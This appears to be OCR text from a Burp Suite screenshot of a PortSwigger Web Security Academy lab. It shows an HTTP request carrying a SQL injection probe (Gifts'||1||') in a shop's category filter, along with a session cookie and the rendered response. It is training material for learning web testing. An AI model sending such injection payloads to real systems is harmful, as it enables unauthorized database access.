 2
Send
Cancel
Burp AI
Target: https://0ab8009b0320dd7d80db1c65003b00fd.web-securit
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /filter?category=Gifts'||1||' HTTP/2
2 Host:
0ab8009b0320dd7d80db1c65003b00fd.web-security-academ
y.net
3 Cookie: session=OU3Ate3UDsKcx6ZZKOUiN9zGSPmxhILT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: e
7 Accept-Encoding: g
8 Referer:
https://0ab8009b03
y-academy.net/
9 Upgrade-Insecure-R
10 Sec-Fetch-Dest: do
11 Sec-Fetch-Mode: na
12 Sec-Fetch-Site: sa
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
WE LIKE TO
SHOP
accessories
Corporate gifts
Gifts
Cheshire Cat
Grin
Picture Box
$64.21
Conversation
Controlling
Lemon
Folding
Gadgets
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/2/yi5nqy5m1e29hr1ud8nt9hzfcsvr5ydi
Copy
In future, just copy the URL and don't show this dialog
Close
Inspector
Notes
Custom actions
Search
0 highlights
Done
11.625 bytes | 211 millis
Event log (1)
All issues
Memory: 245,0MB of 3,88GB
Disabled